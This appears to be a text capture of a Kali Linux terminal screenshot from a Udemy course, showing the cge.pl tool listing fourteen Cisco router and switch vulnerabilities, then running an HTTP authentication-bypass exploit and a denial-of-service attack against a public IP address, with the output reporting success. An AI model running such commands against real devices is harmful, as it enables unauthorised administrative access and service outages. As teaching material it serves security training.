 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# cge.pl
Usage :
perl cge.pl <target> <vulnerability number>
Vulnerabilities list :
[1] - Cisco 677/678 Telnet Buffer Overflow Vulnerability
[2] - Cisco IOS Router Denial of Service Vulnerability
[3] - Cisco IOS HTTP Auth Vulnerability
[4] - Cisco IOS HTTP Configuration Arbitrary Administrative Access Vulnerability
[5] - Cisco Catalyst SSH Protocol Mismatch Denial of Service Vulnerability
[6] - Cisco 675 Web Administration Denial of Service Vulnerability
[7] - Cisco Catalyst 3500 XL Remote Arbitrary Command Vulnerability
[8] - Cisco IOS Software HTTP Request Denial of Service Vulnerability
[9] - Cisco 514 UDP Flood Denial of Service Vulnerability
[10] - CiscoSecure ACS for Windows NT Server Denial of Service Vulnerability
[11] - Cisco Catalyst Memory Leak Vulnerability
[12] - Cisco CatOS CiscoView HTTP Server Buffer Overflow Vulnerability
[13] - 0 Encoding IDS Bypass Vulnerability (UTF)
[14] - Cisco IOS HTTP Denial of Service Vulnerability
root@kali:~# cge.pl 216.58.203.174 3
Vulnerability successful exploited with [http://216.58.203.174/level/17/exec/....] ...
root@kali:~# cge.pl 216.58.203.174 14
Packet sent ...
txt
Udemy